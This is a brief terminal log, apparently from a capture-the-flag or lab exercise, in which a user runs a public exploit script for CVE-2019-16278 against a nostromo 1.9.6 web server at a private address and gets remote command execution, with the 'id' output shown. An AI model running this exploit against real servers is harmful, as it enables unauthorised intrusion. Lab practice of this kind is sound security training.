 ─[18]─[10.8.15.246]─[paraodx@Parabox]─[/tmp/b]$ python 47837.py
_____-2019-16278
Usage: cve2019-16278.py <Target_IP> <Target_Port> <Command>
─[18]─[10.8.15.246]─[paraodx@Parabox]─[/tmp/b]$ python 47837.py  10.10.20.30 80 id
_____-2019-16278
HTTP/1.1 200 OK
Date: Sun, 19 Jul 2020 22:51:37 GMT
Server: nostromo 1.9.6
Connection: close
uid=1001(_nostromo) gid=1001(_nostromo) groups=1001(_nostromo)